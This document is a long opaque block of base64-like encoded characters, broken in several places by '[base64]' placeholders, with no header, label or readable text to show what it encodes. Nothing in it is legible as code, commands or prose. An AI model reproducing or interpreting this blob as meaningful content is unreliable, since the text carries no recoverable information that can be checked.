CwoLDjWPCkcOJwprDjDskaMKpwqXDqVJkwp91TMOvwqRRIMOxUBt/w7xFfcOZCEsBw6JIwrtdwqFGMDR1SEXCusOpWF/CkjUVwrrDrsK9w7bCqB3Drn/DmsOlw6F7wp7DmXMxX8K9w7F6w7DCrT7DqDvDs8Oqw6vCpxTCosOnwpnDkF7DicOkw67Cm8K5wrrDk38gWcOyw6onw7/DvsOsS2zCsMOjVGbDrQnDvEMJwpLCt0PCr07CrsONTE/CkcKxw6dGQMKVGQI5BwrDk3lrwqpnD0TCn2jDgcO7w6gqwpJZwqB4EMOHwrI9M8K+wqs7WCAVw5zDu8O9YMOvWyUlwqFsX8KZwpJfIkZuw77Cm8O0woMoXH/CtcOVH8KBwrzCnsOSw5jDrDTChsK0NnvDrE/CqETDnyFWMMK3wpfCjSPCo2U7GxDDrDQUw5DDmcO/CnQawpx7wr81w6XDocOuw5Epwpszw6nDpsK1PsOuccKeI8K/wrLCoMO0w6YgfMKtAWxewprCo8OENAYiLX84fmhlwqfCuVdxQx0qYT/[base64]/[base64]/DiMKTNSvCqQcYw4ZEw7HCusO1w4Q2wqLCsgMSw4kUw6AQKFDChsO6F8OKMcOsKcKjXsKyPE12clEYFSjCr8Oyw5TDrk4Qwrs9wpPCo8OxQcKzwq/ChzMDwplZUVvDqSXDgRoXw4QgaRzCvDAIwplKw6MWIcKofUZ6w4QBRMKvG2opwqtqw4bCtmonw6dew55Vw4TDjxVZEgxEGsKwVMKiHsKdWEcpc8Opw7HCt8OQw74UTcK4esKxw7PDt8KuCMOlw5LClVU/A8KWe0EaccKNwoJUdFLDvcO3w7xWVjNEwrdRMsOXwpRbP8OUw73DsnocZFkXw4pnwp0OEWY/RcO9ccKfJhvDusOWw5LCpnwJXcK1CQc8wq/DqMKJFcKwfsKPwqdxwqvCtAAtwrI4cwrDpWsYw4kPIHnDt8OZQShyTEbDqsO8agfChmvDqz8nfjJIwonDg0/Du3FNwpXDkDAmwrM9w6AtFMOXwoE7HVXCusKLw5lZXFwVaMKqw57DvHxWKRHDok3CmMKfw7pdw4bDiQ3DrcOyX8O3wonCncOaw75Zw6Jnw7zDmcKawrhLwr80wq/[base64]/ChEN8wpBVaEFQwr/CsMO3SAPDvMOww4TClEJfwpEuw6bDri/CmcOTVsK1wpPCgMKZwoXDjibDr8KtwrwyRVTDmsOcw4HDkjYMw4sSIzXDvAtUecO2w5LDhndcw4RUenTDscK4LkB6Q2omwoLCkcOHYGvDhQF8wp8gw5bDl8OlT8KJCMK8w5xJwq9gMMKkw7DCncKsUUjCqljDqhEEwoPCtxoJO8KXVCh/[base64]/CiD7Dr8K9wq9LCE7ChcKiwr7DliBSYMOywq3DjMK9ZEvDlsKLwpo+HitVwrkQwqvDpcOzKMOuw7DCssK2w5E6w71EwrYkw6DCmsKLdcOVMQfCq8O0GW94bi3DoyJ4MC/ClMOIFcOxw70OwoxFw4ouwpDCsMOIwqM5w5TCpsO7wo9gw5XCqsO2wr0PAsOzAMOlYcOpFHtUEAbCpsOcMMKgw6/CvMOsw63ChE5pwpXCsW1MLWHCsirDkm7DocKEUQjCr8OIEVADwqTCmMKgw4Myd8KWw6Vzw6YKwoNrDgxGMMKnwohfwqrCvHHDncOMDQDCrBnDg8K9wr0WehM3bDTCpcO4WMKKZ8OvfcO6w7Ylw6PDssOgJMO/[base64]/[base64]/[base64]/CjcKawp/CksKkwpA/QjPDi8OHwo3Dt3YMP8OIw4fCoWBFwrx3DwwswpwiLVDDgTkVw5EUIHBNwoLCh3A9wrUBOcKudTzDgUXCgsKXw53DmsKZacKdwpcnwrPCn8Kvwq5kCcOuwqLCvsK7MMKcXSXDsMOmAFjDmWYlG8OTwpjCvcOoF8KXZ8KywpfCnlLDhBfDrz/CnjjCn8OVHGgLwo9CwrDDocKwB1zDvHPCvRYyw5/CmMK7HsK/wqU+w5N8worCm8O8c8KqNB/CmsKKworDiQrCqGLDrsKcwoluGsOnUFAYUsKnP8KDAsKfbkwGNsKswoIkPlPCpsKhf8OIw78Lw6ASRHlTw6FYw4TDmcKZLMKNwp4JwqzCocKFw5DCiWQYc8KGwpLDlFbDqcOJw6URwq03wr7DisOWw7zCvx1Iw4hrwr99w4XCihzDsmFuTSZCMcOWw746ScOMwq/DoknDsMKZw7kSPsOOb1/[base64]/AsK8IMOZBV4qwrgmwpLCrcOGYsKVBmB3OsOgNybDvW/[base64]/DiMO5cn1aw4fCrTDCo8OnwrLDjXDCrDQEDmPDqikwDMKWw6XCrxPDtsKgMA7CrAFnJlJSdMKYRzPCgMO7w41YwqR5wrtZPsO8w6bDr8Oyw77CqUnCnmJiAMO+C8KQT2/CmMKIRxxzN8ODUXoMLSzDpsKOwpPDs2bCisKpw6sKw5AewrEgwpQed1bChsO8PcKxOcOBL8OxbsKmwqcgw6JQX20fU2ocw4LDgWvCk2BRwoXCl8OvcAUHIBTDn8KPBQNUFcKlEmHCqMKBEg4mwpBSwp7CqcOvZ1LCjhLDisKbwqTCnsO/NhTChUzDimHCh8KmEVzDiDgmIQ3DqDUSw4zDlsOdbg/[base64]/[base64]/[base64]/[base64]/PAN6asO+WzAmw4ROHcOjw6NjwrVsUCUNw4MFw4TDmsOOAsObw7LCoxLDhl4CX2fDqcOqCA9Hw7PCnRHClMKTwrAcSGHDisO3GlvCncODAUx4e8KYccOcw5IVdU7Dk8Klw5DDuCjCoMOub8KHc8KqdcO/cgs4CMKPwqHDqlUnwqMUL37DiD7Dtx3CncOvMyIcw6bDsMOqwqzCisO/wr58wpwqw5sMw6p3w70BwqnDtcOQw7djwphlZXjClsKvwo8TwqxGwqZ/PsOxHsK4w6bClsKRw6o4LmfCtsOLw4PCu1fDo8KYwqTCpMKQwppmecONRcOuQ8O+R8Kxwo4+csO2VwEDw6nDug5uw48Aw5DCjDzDj8OIXsOnPTnDr8Kkw6PDiwtewrU4Ni4Aw40bAcKhPMOHw5oyIgROwrpIJQvCkkB/c8O/dwwed8Kxw5HCjg9KZMO/CsKHSMO/HjPDqHPDv8OpwprCi8KSwpXDvsK7Z8OZwqQfYMKiw7Y/wp/CrCYZwqB1w6/Cjw7DlzwjP8OuEsKOcxR3wpEqV8KbDsOJfwNpLlrDux/DpmjCnTfDm8ONd8Oawr3DixVawqM+QcKEIVDCvcOSw7BbfUlJw5Ibw5pgasOuwpc4I3fDixBlwp9jwoA8TiUdwr7Di8OoAmjDrgXCp8KNf8KkFsKKPShcfsK9w5fCjsKpwpFNQsKfw7F8EzQTd3/DlsKMwrNUwqEzbMKJw4kETWViOUPDgTlpw5/DgcKawobCtnhfw7wONBjCi8KjCFlzwr3Cq8KBUT12MGTDs8Orw54ow7DDs8K4DmMEwptAd8OiV8KgWw/DqTYZw6lfw7jDrMKfOsODTjgTw6jCjXhmw7rCosOQworCvXsJZAnCgsKAw6l4Alh5IsKTMjBowoJTwpomGX3DoMOhH8OTwqNowq90wpQ6wocOwo50w5nDogzDj1Z/[base64]/wrzCncK9SjUowqfCllnCp1c/wqDDmcKgwoYqJ8KTw6J6GMKqwrwqC8KDwoDCi8KtS8O6G8Oww6zCgEDDp8Kew7s0I8O/a8KycMOow7HCpsKXOcOvahTDhhoiw4Zzw5fDisOeF8OJMMOjGMOUMVcofBXDszLCmMKGQx59w7Azw7vCl1UscTXDrTl6J8KYHMORw7XCucOHw4jCs1fClGzCjAxSwoPCo3TDs8OuwobDtD3DmcKDwoNWw4V5w48qw4oSai3CkCLCpiRiw67DmBMYIsKfwqMuwrc/E8KPw4nCusOzCsOrwp7DgxXCshrCkjvDmMK6CyQjwqNBHX0Hw6HDjXoCKDXCtsKtKsKjYWLDh8OceMOTU8KJTEDDtArCrMOgREopecKOSMKfwqzDkVzDvWU4woXDicOYZcOgw5PChXnDp8Omw43DlcK0fcObwpDDuRhrw6pJLcKrw6nDhHlvQC3Dhx5Fw6rCjsK/[base64]/DjCB0w77Cl8OGI3HDp8OTd8KXwqJEWcO2w4xgLFrDiErDkDjDqFtDwq9dwqQrD8Orwr1MwpZfNDNgw4fCkCnDnHc5w453WgzDhsKKVjxaw64OecKJacOowo/[base64]/Cuz3Dml8ow4bDkMOuw4AjwqzCi3LDl0/Dg0tpGXsSIcK7fMO7GcOKw5UewqEHCxDDkElrw49XOAbDu8OjwokbZMOywpBEem8Sw4EIw74NEsOka0nCm00Ua8KUN0oPN8O8wpBIwobDoMOmZnPDkwLDhE/DosOJDC3CvMOcw53CpnHCrMOlwrHDmzVswp/Dm8OkOkRkw7ghwrgYWAjCoVpZJMKGwqBmwpXCoB40woFzQcOjdsOzwqbCo8KXwp7Ck1Uuw7FhwqXChsOlwofDuFvDgcOsUsKSw7/CqWgTeBEeTFTCrMO0wpQ2w5lww7VmF8KbEcO1woDCvRLDiA4Pw759LU3Dn8ORwqVufml3A8Kvw4gmW8KGE1dzw6dBw59vWH7CtMOfw5LCn8OcGzoAw4bDs8KIwrDDmyzDlTfDg3XDpMKQw5ZWw7pnw5zCoDfDnTkbwpY5TSnDm8KoITjDlsK3dj/[base64]/Cr8O5wqPCth0gwql3csOdwot3wqpfw7bDj8OgCG3Ct1XCtQZ9wrYvKcOkwrvDocKOfcOCw7XCvsKww6pDNgDDlMO4wrfDp8OPbXnDu1lXw5fDh3B+w5XDkizCoFFzI39fDsKNJnc7B0TDgVvDrMOgwr7CrMKFA1/DjxLDoz1hDHfChMOJwqp+w68Dw60rwrZwMyvCgl/CisOFX8O4D8KIRiEPwqLCpkwpw43CnHXCuMKdTMOmeljCicOewqrDssKLw5oQw7/Cj8OPwr7CvlJKwp5NGmrDpcKsw4zCucK+dAoGITofwrY8aMKKwoxdKsOUwrfDrsOcwr/[base64]/CgMKGw5HDt8OJw5rDmRhBwq/CkWs+wpnCvsKtUsOXw7XCh8K8JlfDosKCTMOrNcKAw5ZPGsOid1jDqMKGBWHCm8OdwrLDhsO0HMKKw6/ClHHCtMOEZsKjwpQLIRXDn8OfLcOiwrRZw5Nmw6VpHcK/Sj5Qwq0tw6ADCMOhw4bDj20sRMOcfB5Jw4DDp8Oowok/w51kw6oRwovCssKCUMO+EsO2wp94wr7Dkn/CnsOdMn1zUcOqH8KVeGp5Y0vCucOCX8KCw6QOOcKbwq1/wpVJw75gZcKKwpfCtcO3wq0WN8KKfcOXdBXDmsKBwrzDksKAwozCvXNcJcKYwr3CrWoow43DpsOqPMOhw6bCksOzY1hyw7vCuRY0wr/CpsKQeSk2UMOwE2XCpMOWwovDi1xROsKEUn7Dn8KiLiJ5EMKlb0sdwrHDunkowoUxDCnDhsK8wq/DvMOGw63DgMOgcsKIw77Ct8KVEMOOw7zDrMKGwpbDrkENPsOGwpXDncOQw4s+DRhdbcKVw6nCjQNtw4RBw73DumVcwr/DgUDCusKmw6fDvcOqwrDCt8K7X8OjLcO0XsOvw55xwqdxwqhWw73Ck8KZw6swfMK0ZU/CuDrCvjDDmMK9wqnCiVnCv8KTdRkgfgfDoGzDosODFsK+G3zCu8KdHnIsAsObdlzCicKsMMObw7BDSkomw5HDgcKFwrzDugsQwoXCtsKWNMKaJsOnXGfDt212VyvDg2XCqF/DmS8nwrNoOsOow5RZDsOtcsK2AsOlwoxEP2zDnMKaw5J0OMO0wqp5wrnCnD5yw5/DqRdHZH1cCS/CgcKlwrR6wqfDtcOVw79+w57CsW8tw509V8KtfMOTZMKIwojCnsKkPBrCrWEvwoQ/[base64]/FcOxw6dkw70RwpPDjcK7w6vCoijCp8OlwqULw7nDrEDCnXRDKBkAOSfCg8Klwq4CIcORwqJPwpYlwqkpUsKzw4nCssOxUh9VO8OuwrkCwo/CkRwfbMOvXTzCl8KiKcOxZMO+w40Sw4hMe8KGJcOmJcKWw5nDosKrwpTDncOiK2rCvMOiwqp9w7TDsUkAwp5Qwo/CvhQQwrTDvVd6woPDr8ONPAo9KMK1w4IzPX3DpgrDhcOcwqZgwpzCtH7CscKhw7QQaCcwwpgcw73CgsK3XMKGw5DDpsKjwrUUwonCm8OHwpUYdMK7woBTwpDCkiUuTjQ+w5rCj3Mdwq/DkMKKLsO4w410DsOLL8O7wp5Tw6HDi8KmwozClhXDkwDCsHbDmBbDhsKZdRTCrMKZw4d2OFfDvDfDnlXDqxfCkDBBwoPDpcKdAgNFwoQww7LCksOLwrMeUMK6UcOYwpk9w55rBcKJw6HCocKpw4V9YcKoWD7CsmzDlMK+Yg/[base64]/Dn8KfbsKRwrfCv8O4MMKQCDvCsVJow592Ex3DnjAhBsKFwrnDvEXDlGxPL8OXBW7CqA3DhcOzQcKkw7XDvUtxQ8K0GsK/w789wpnDmivDlB9lwrDDs8K+SMK4QMOFw5M5w5lWU8KFRQ48wogJBR/[base64]/DkcKvwqjCj8OjwrhuXsOqworDsjUKw4PCicO/dy/CgThvBz/[base64]/CnAPCmRfDusOncg3DmiDDpMKBw7djw7TCjsKWB8OEwo4FPVUmwo3DiMOaSgh+CcOiU8OLPmTCkcOSwrxeMsO/Q246w7TCvcO6VMOTw4bCkUTCoFwbeS4/[base64]/DosOWwprCqMOiZyXDtAPDkcO9wroxchzClsOWw47Cn8KFJMKEw55lMlvCujltFw3Di8OgIRjDhnrDkxhWwplvWyXCmHA0w5bDng82w67CsMO5w5jChjbDpMKPw69qwr/DksOnw64uw5YIwrbDthbCv8OlGkUJcsKFEkk1GMOXwpPCvMKFw53DgsKwwpLCnsK/fUvDlcOgwoPDmcOeMRQtw7I8EC5FN8OjEMOBW8KJwoJJw7Z9CDg2w63Dv01/woolw4nCijAcw4jDgcOnwrvDu31hK393djnDiMOXAFxFwp1zU8OLw7YdWMOPcMKdw6/DuhHCo8OBw77CjgV5wp3CugzCkcK/R8Knw6rCkglJwp1kTMOew7BiO2fCn1d/[base64]/[base64]/CkQTDrMKuw7lCVmzCqsKZMUc2OxHChMKcwpI0wpHClMOzwrrCm8OJwo/CnDzCoxo7LXlrw4jDuMOkLSrCnMOiwq14wr7CgMOnwo/[base64]/DtcKyNcOaw7XDkcKNwp0pcBrCgmbDtQIxw65BwrDDpMKsw4HCpMK+w4rDhBVqBsKaZkskQm/Di14owrnDlVTCpEzCqsOywoA8w4cgFMKgecOIYMOzw6t7bCjDjMKmw6kMW8K6c0DCt8K6wo7Co8O1bzzCkxYkYMKPw4nClwDCoV/CohnCtcKDE8OGw7B7KsOweRcWFsODw6/DqcKqwrNEcXnDtMOCw7bCo2DDsQHDoAMlJcOQRsOdwoLCnsOqwpjCsg/DlcKeAcKGNl/Dp8K0w5RUS37DvkPDm8KXYFZFw64JwrpfwpZpwrPCoMO4IcK0w4/DgsOUCE4zwr55w7cXfcKJWmlqw41ewp/ClsKTW1lBcsOLwrvCrcKawozDm0p6DcKbEMOcWRlgCznCpG9Fw6jDq8OKw6HDncKHw4zDhMK/wrQ1wpbDtx8twqY6DBhLZMK6w63DgWbCqADCqDNDw73ClMOpI23CjAB/X3nCt0nCuWAmwqlvw4DDpcKhwpPDsU/[base64]/ClVJnwp3DhhzDhEVDw7/ChcKhDiLDk2jCqcO8MWXDk3/CqsO3HcOQWsKow4DDqMKHwrA4w7nCtcKMaSXCtzjCgGfCkG94w5jDlEg2TnFWAMOOeMKXw5jDvcKGPsOlwpEEIsOrwrXDmMKuw6vCgMKlwr/CjAXCmxnCulA8J3DDrmjCkR7CpsKmCsKmRF9/IH/Ch8OdKHvDsMOsw53DisOhRxIOwqTCjyzDg8K9w7xFwoMpTMK/JsK+KsKaJTPDgGHCsMOsJm5Pw7FRwoN5wofDqHM5ZEUfA8O2w7NtYzXCjcKyccKUPsKxw7pvw6PCry3CqWHCrRTDhsKHAcKmH2hLSDEAWcKMDsOGM8OWFU07w63ChnHDi8OWfcOPwrXClsOswpJMSMKhwonCoSLDt8OTwr/DrlZFwplHwqvCqMKjw6PDiXrDv0V7wq7Co8KEw4JfwpDDsCggwoPClXNcHMOEGsOSw6RSw5ppw5bCisO0EFldw6lhw47CmXjCmnfDqFTDgUgtw504TsKDRFnDrjEwXEwgacKKwqTCmDB3w6fDisO8w5jCkUgEC1M8wr/DtVrDmwARBwVES8KgwoYeRMOlw6XDnwNSNsOVwq7CqsKiacKNGMOIwppCM8OtGEgyY8OEw4DCqsK6woRkw50bYXHCoCbDusKGw43DrMOlNhR6ekQeGVLDj2vCiCzClix2wpPClEHCkCzCgsKyw54Gw5wiYXxdEsO7w5/DrhckwqPCojBAwpbCoW8tw5pMw7FWw69Ewp7ChMOPZMOKw49De1ZZw47DjlbCsMK/Cl4YwovCnDYWH8KdBgEiXjpFM8ObwprDqsKRYcKgwpDDnwPDq1vCvCQLw7PCtSzDrzLDi8O3eHILwqXDoxrDvQXCnMKmEm8/Y8Oow6kTHD3DqsKCw67DnsKKUcOjwqQ0QyNjbxLCl3/CmsKgQcOMen7DqTF1asOcw49xw4Jdw7nCpcO5wpfDncOAB8OrPRzDg8Oqw4rCvQY4w6gGWMKwwqVaUsOBbHXDlkzDoRgHBcOmKkbDoMOtwoTCgwzCohTCocKkGF9hw47DgxHDmgTDtxxIC8OXXcKvfR3DisKWw7PCucK9VT/Cl3ZrWsKWJcOXw5ZUw4rCscOkaMKVw6zCmwDCvCHCsDI/SMKACCsOw4zDhjF2fsKlwojDkHDDmxo+wpUuwq0dAWDCqG7DmxLDpi/[base64]/CjsOEOyvDjVvCi8KJHC3CocOhw7/[base64]/[base64]/Dv1pYPn0vwp8ewpXDoMOJw58ow55aZ8O5XEQ1OydfbnTClcKvw5sfwpUew7vDlsOvaMK5ecKNJkvCu2HCrMOHTBsjOTpTwr56BXjDmMKqbMKowq/CvVTCk8OYwrzDjsKIwpnDjCHCnMO0VnnDr8K4wonDtcKVw7XDocOlGArCrX7Dl8Oqw4jCkcOScsOMw5DDrHRODhNISMOtLBB4TcKuAsO4C15Fw4bCo8O6McORUVgbwpfDtE0owqU3HMK+wqrCu3Eyw687HsKfw7TCqcOdwo/Ch8KfEMOZSBlKKiPDk8Odw585wotFT1sKw4TDpGHDnMKwwo3CtcOWwqTDg8OiwpUTHcKjCR3Cj2bDscO1wqB+NcKPI3DCqgnCgMO/[base64]/DvMK8wq7DicO+QcKbCMO1wqASw40IVFnDvMKtwpbDlSYIbC7CkMOtUsK1w5lawofCpEJlIcOQIMKVflHCjG4pHH3DglvDocOawpc6WcK/dMK4w5sgP8KPIsKnw4vCrHrCk8Odw4gyfsONbSgICMOAw4vCgMOZw7rCs1xYw6RKwo/Co34YOhBfw4rCkAjDmFQeRGZeahh9w7zCjwd9DxdPeMK9w75/w4nCo8OvbsK7wpVHPMKwMMKOU1l3w7bDhCDDq8OlwrrChXTDrH/DqzAzRB82ISgPU8Kswpp4wp98EzRSw6HCpyQZw4PCmGxzwpYaLFLDlXQgw6/CssKJwqxoEH/CkkXDrcKIFMKnw7DDjWAkNcKzwrPDqsO3ImknwrHCqcOTTsOTwofDnz7Cink/T8KqwpXDicO2YsK2wpdNwp80NGjDrMKIOQd+BjbCkEbDssKVw4jCv8OPw4/[base64]/w7nDgsKpw4RPV8Kgw4XDjAXCnsOYwrkww5TCvcOJwo3CuMKjw4/DrsKQw4hOw5nDusOgaTkAZMKQwoLDoMOBw78aPh0TwqtrQUfCuS3DpcORwovDt8KuVMKGQw7Dnigdwr8Nw5F0wqTCpSvDrsOAQTHDnkrDuMKywp/DjBvDgGvDssO0wq1qZwrDsE8Twrhjw71iwoZZFMOWJzt4w4fCgcKAw4fCuw7CtibChzrCkEbDpkcjc8OvXlJICsOfwoLDtT1mw4/CpBvDg8KxBMKDLEXDs8K+w4bCgwXDlkUQwonCo14XQVEQw71GC8KuEMOiw6zDgT3CoU3DrcKVWcK8G1ltTRgAw5fDosKHw6TCpEJDXgHDlAMuPcOEcRRQcQbDkUXDhzlRwqM+wo8cOMKywqA1w68pwptbXMO/e341GC/Cv3/Coi4WaCA5fyrDq8Kvw7cDw4/DicKRw7BPwrTDsMKxPxk8woDCuxbCt1BvacObWsKEwoXDgMKowoHCrcOhdXDDm8OjTVzDihxkXEZtwpl1wq0cw4vDn8KlwqfCncKNwpYdZhnDq0snwrbCsMO5VTVrw4t5w5BFw7TCusK3w6/Ct8OSPClVwpA1wqFeQSDCp8KHw4oIwrt6wpdbchDDiMKPMjRiO2zCrsOCScK7wovDsMKEK8Kgw4snOMO+woI5wpXClMKcakhQwqUPw792wrwVw7jDncKZUcKhw5MmSg/CkkEuw6I2fTAqwrIdw7vDhcOBwpbDk8KHw74rwp9BDnnDnsKVwoXDnCbCgMK5TsOUw6vDi8KpcsOKD8OMaQLDh8Kdc3LDscKLGsO3UkXCkMKnWcOCw54IRMOHw4jDtHVxw69neRcXw4PCs13Cj8OvwovDqsK3Fw8gw7LDtsOVwrfCoyHCoR5QwrZ/[base64]/TcOlw4R8RCHDpybDsFXCjVXDrsOkCS3CpsOhQcK8w68oZ8KiIg/CkMKALj0XBcKnfwhVw5FOesOBfjfDusOYwrbClDtrR8K2YxNgwpA/w7/Dl8KFEsKuBMKLw7VawpXDrMKYw6XDpHk6AMOpwpdHwrHDs1cHw43DiWPChcKFwoMfwpbDmxbDqDxvw4NRc8Ktw6jCiXDDk8K7wofCrcOZw7cbJsODwo0cDsK1SsKLdcKKwq3Cq3Jlw6sLR0IvOkMeVy/Ds8OkNRrDjsOXf8OPw5bCkh3DiMKfRg0rIcOZXh09TcOeFW7DulxbGcO/wo7DqMKlGQvDrGXDhMKCwovDncKnZsKfw4fCmBrCm8Kfw40/woQtExbDpSIawrhZwpZBP2JdwrvCjsKbIcOFVl/DiU8twqXDrsOAw5vCvW5Gw67Dj8KyUsKNUDlgbV3Dh0gQM8KEwrDCpn1oNl92VSjCvXHDnBgiwrsaN3vCvDPDpGlDPcOiw7nCv2zDlsOcTVp9w7x7W19Aw7rDt8O6w7g/wrMNw6Fdwo7DtRIPVFfClFcLfsKPP8KfwrLDunnCsyvCuTgPb8KwwptbIxHCtsOUwrHCqSjCp8OQw6rDsWlZASrDsh/DhsOtwpt+w5fCo19Ewq7DuGkgw4jCgWBoL8KWb8O7OMKEwrR6w6vDosO/EnzDlT3CiinCjWTDi0HDlkjCvxXCvMKHNcKgGsKYO8KuWmDClV9bwp7CrGoOFm4CaiDDkH7CtQ/CtsOMeWoww6dBw7BFwoHDh8OARlwbw77CvcOlwrrDlsK0w67DtsOXbEDDgyQTC8KPwpfDh28wwppEQHrCsT1Lw7zCisKLZA/[base64]/DhcKIw6NlC8KdNMOHw48YwqNVw4Baw7VmwoHDtcKqw6zDm0AhYsKtIMO8w5sIw5bCjsKGw74jQQt7w6rDjGxTLV/CsmYMHsOWwrpjwrnCvzhNwrrDijHDn8O8wq7DgcO4wo7Do8OuwqoXWsKPG3zCo8KTAMOqc8KOw6Zaw5bDgkZ9wrDDi3Fgw6TDkX1hZV/DvWHClsKlwr/DhsOkw51MMi5Dw67CuMKOOsKzw5tIwpPCoMO1w4fDgsKsLMOjw7vClF46w5AgRhEVw74wRsO6AysNw6Y5wr/[base64]/[base64]/[base64]/DtsOew7LCsn7Dt8O0NmXCosKwMMKSB8K9w7rDjhx+DMKdwoPDl8KnHcO1wr0lw5/ClBoMw50YScKSwpLCisOUYMOmRnnCsT5Pf2dPEnvCmUbDlMKrbxANw6fDk3t1wrfDqMKJw7vCvMOALhPDuyrCth3DqE1EPMO5IBE7wozCq8OOFcOXMWUWRcKBw7UXw4zDo8OsasKyVV/[base64]/w7cTbMKrcMKhUcOqazvCocK+w6lyw6HCjcOZw7PCs8KDQXvDt8KfEMOSFsKeK1nDkgfDiMOCw4LDrsKow7s6w73DicOjw4rDocOSdkE1DsKXwrsXw5PCjU0nfm/DnhBVcMOOwpvDlMKDw5pqacK4GMKBd8KywrzDvVpWJMKBw6nDsgnDjsOFRycowpDDsBcrLcK2fEDCqsK7w64Twrdhw5/Drg5Lw4nDn8Onw6XDsnBOwpbDhMOHGkhAwonDusK6VMKGwrZ7VmJdw6cBwpDDlH8EwqbCiAdPYzDDl3XChCnDo8K9BsOUwrs6bGLCoQzDri/CnR7Do1Ajwo1Twphnw7TCogTDnhTCmcO7SXTCoW/DjcOvfMKKAhoJDE7Doio2w4/Cp8Onw73CrsO7wpLDkxXCunzDtFTDhwDDjMKuC8OBwo0WwpI6Uk9Pw7PCqn0bwrsfBAU/wpF/FcOWCg7DsQ0TwoEhOcK0C8K2w6cZwr7Di8KrS8OoccKECGI0w7TClsKiRkcZTsKQwrQFwpPDoivDjnTDvsKdwoYtewIWWnorwq1Dw7Iow45rw6RNKXEPF1LCqz0uwqxpwoFHw5TCtcO3wrfDtDLCvMOjJTjCmh7Do8K/wrw/wrEISRDClsKbIV9wV3g9LnrDvx1sw6nDqMKACcOBV8KgHx8vw557woXDjMO6wox1LMOiwoVaRcOjw5Anw6UMLBMZw5PCgsOOwoXCusKGXMONw5lXwq/DhsO0wqtPwrIfw6zDjVsPYzTDpcK2eMKVw7xtScOdVMKafBXDqMOzL2EFwpnCj8KDO8O+C2XDkkzCncKvEcKqP8OQWMOswrIPw7LDiGpMw5URbcOXw6zDrcOjbi4Uw7TCpsOAWsKcVWIjwoVOWsOcwrFcWMKpLsOsw6USwqDChH4acsKTOsO5EVnDrcKPB8OKwr/DsSw3I2B0NEcxXQIUw6fDmQ19c8OVw6nDnsORw5HDhsKLeMOuwq/[base64]/Duj4Nwq97w5ZvZXpGw7shEsOpW8KaFCE3H11mw6zDvcKkSmzCuxAITzbCgUN7XcKAF8KGwopIQ0Zkw6Afw57CjxLCjsKkwrJcVGbDjMKueVzCpFoDw7V3Sz5GTAZvwq3CgcO5w6XCmMKYw4LDq0bDnnYaAsOmwrNvV8KNEhvCvmlVwovCssOVwqPDl8ORwrbDoHXClA/Dm8OtwrcOw7vCucObV2JKUMKmw67DqG7DsRLChAXDtcKYYwpNRUNdcUVcw6JRw51UwqXCoMK2woptw4XDiUHCiEnDsDwuCcKWHwZtX8KPFcKowoLDhMKdVWd2w6XDq8K/wpRdw6XDhcK/[base64]/Ds8KkFsK6w6TDtsODXxvCpR3DicOCwokGbSAIw4QZwoB/woXCkHnDlDQoPMOGRCUNw7bCv23Dg8K1CcKnJMOPNsKEwonCocOBw7ZHOxd9wpDDpcK1w5/CjMO4w5AlOsKLWMOfw7MlwrXDkWDCp8Kaw4HCgljCtGB9dyfDncKOw4wjwpTDnErCosO/YsOYL8Khw47Dl8OPw6YnwqTDrTzCmcKfw57CtDPDg8O+CMK/HcKzd0vCssOfNcOvPnBlw7Acw5HDhw7DisOyw75mwoQkZy9qw6vDrMOrw7/DvMO3woLDuMKkw4wkw5ZbIMOTbMObwqzDr8Kiwr/DtMOXwo8Fw6fCnnRqbDIwYMOPwqA8w5XCsXLCpynDpMObwovDjBTCuMOPwpRYw5/CgV7Dqz4ew4hTBcKHasKbYGzDrcKgwrsaCMKLVTcGbcKGwrc2w5XCjULDrsOAw70udRR+w54eezEVw6pOIcOPIkrCnMKmLVPDg8KPHcOsYz7CqgfDtsOgw6DCu8OJBgpZwpNHw4pmfkJMPcKdGMKKw7HDhsOxKy/Cj8OvwroNw5xrwoxdw4DCrMK/[base64]/SMKBw43DqcK3aDV3a8O7w6PDoWLCs1oGwoYvZsKXwq/CjMOsJCICW8Obw5/[base64]/CqiEmw5UYwpHDkcKwY8OGw54Iw6zCgBXDg21AVSLDsxbCshkHwqpGw7RGF3zCkMO+wozCq8OKw4kIw5TDuMOQw7tewooDQ8Onc8O9DMO+bcO+w7vCrcO5w5TDjcKVFEEmHQ5/[base64]/CkmZTw57Dhy0Nwowdw6ZnKHLCvMOhIMOzw71wwq3CrsKAw73Ch3DDpsKQVsKFw7LDoMKbWsOkworCt3HDi8OQTQTDukRbUsOFwrTCm8OwBUNzw4pAwokcRUoLZcKSwoLDmMKYw6/Cgk3CvsKGw4wVFmvCksKvRMOfwpnDqwFMwpDCo8O1w5gOGMOxwqxzXsK5ainCvcOuAS7DoUrDiSTDvALCl8Oywo8+w67DmngxTTR8w6nCnxDCoUsmZn1BUcO/bMKxMlHCmMKYYUsddmbDmVrDlsOow4YawpHDk8KLw68Fw6Npw6LCuirDi8KvXXfCkVnCjEkewpXDjsKaw4dGWsKhw67CtnU8w5/CmsOSwoMVw7vChmVDHsOmax/Ds8KiFMOUw7Y4w6s/PGPDusOADTnCsX1uwow0UcOHw7fDuz/Cr8KbwoNIw5/DrQVwwrkMw6nDgT3Dq3DDnsKXw4TCiT3DmsKGwqfCs8Onwq9Gw6TDgFwSc1QTw7pTX8O9P8KJNsOQw6NzfivDuCDDtVXCrsOWJmnCtsOmwrbChH4Tw53CucO5ADDCm3pDTMKPZCTDh0sWQlNXM8OEIkU3YUDDiFPDoHDDvMKMw53DtsOnO8OwES/Dv8Kma0tSFMKCw5duAwDDuWFnC8K8w6HCuMK4ZcOQwqPCo3/DuMOIw6ERwo3DhDHDjMOqw6p0wrQXwqTDnsKwGcK+wpB9wqnCjF/[base64]/Cs8KeUkFiw6h7wrVWJE0NQcK2wo7ClxDChsORR0PCg8KSIChLwqsUw6NyXMKvMMKjwqcuwpvCscK5w5sCwpZJwrAyRnjDo2jCoMK4J0xsw5nCqG/CoMKZwolMKMOPw4/Dql0Vf8OHOm3DssKCdsO+w6l5w4pzw7gvw4UcBsKCWn49w7FPw7LCtcOZUXwyw5/DonMZAcKkw5DCiMOBw6snQXXCjMKLc8O/GTrDiSTDt3bCt8KBGwXDgA7Ct0LDusKdwoLCik0JFW8/cwkgdMKkOcKzw5rCslbChEsQw43CnGJGDUPDnxjDicOUwqnCmzQRW8OhwpYhw4RvwoTDjsOCw6hfZ8OlJ28UwpZkw5vCrsO5Y2oOfDgBw6d+wrsjwqzDnXTCscK+wok3csKWwqjDmFbCmk7CqcKRfkjCqBRhPm/Dl8KyWHQqY1jCosOucBM4FcKiwqAUHsOcw5rDkzTDu00jw6BwYhp7w4wGBFjDgSXDp3DDsMOYwrfC